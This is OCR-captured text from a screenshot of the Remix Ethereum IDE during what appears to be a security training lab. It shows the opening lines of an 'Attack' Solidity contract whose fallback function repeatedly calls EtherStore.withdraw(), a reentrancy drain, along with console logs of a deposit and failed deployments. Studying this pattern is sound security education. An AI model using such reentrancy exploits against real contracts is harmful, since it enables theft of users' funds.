 1 2 3 4 2 15:07
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.10+commit.fc410830.js 150%
Kali Linux TryHackMe | Advent of... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - Ignitetechnol... GitHub - t3l3machus/... Release Release refs/h... VirusTotal - Home
DEPLOY & RUN TRANSACTIONS
Remix VM (London)
VM
ACCOUNT
0x5B3...eddC4 (89.9999999
GAS LIMIT
3000000
VALUE
0 Ether
CONTRACT (Compiled by Remix)
Attack - Attack.sol
Deploy 54917e481eB44e9943F39138
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
ETHERSTORE AT 0XD91...39138 (MEM
3
Home Attack.sol EtherStore.sol
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
0 listen on all transactions Search with transaction hash or address
Publishing the source code and metadata to IPFS facilitates source code verification using Sourcify and will greatly foster contract adoption (auditing, debugging, calling it, et
transact to EtherStore.deposit pending ...
[vm] from: 0x5B3...eddC4 to: EtherStore.deposit() 0xd91...39138 value: 10000000000000000000 wei
data: 0xd0e...30db0 logs: 0 hash: 0x395...0b8a8
Debug
creation of Attack errored: Error encoding arguments: Error: invalid address (argument="address", value="", code=INVALID_ARGUMEN
creation of Attack errored: Error encoding arguments: Error: invalid address (argument="address", value="", code=INVALID_ARGUMEN
creation of Attack errored: Error encoding arguments: Error: invalid address (argument="address", value="", code=INVALID_ARGUMEN
creation of Attack errored: Error encoding arguments: Error: invalid address (argument="address", value="", code=INVALID_ARGUMEN
>